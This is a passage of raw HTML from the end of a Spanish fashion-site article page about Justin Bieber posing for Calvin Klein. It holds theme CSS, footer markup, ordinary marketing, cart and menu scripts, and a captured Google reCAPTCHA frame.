p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:12px !important}}@media (max-width: 767px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:12px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:11px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/justin-bieber-para-calvin-klein/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p></div></div></div></div></div></div></div><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner > .wpb_wrapper,
.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2015-01-09T07:26:47+00:00"><meta itemprop="dateModified" content="2015-01-08T10:29:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/justin-bieber-para-calvin-klein/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Justin Bieber se desnuda para Calvin Klein "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2015/01/justin_bieber_calvin_klein_underwear_jeans_547758791_1200x857.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="429"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/justin-bieber-para-calvin-klein/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"2997","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pOibCnyENt5PPbbMY2Bq2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692028212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>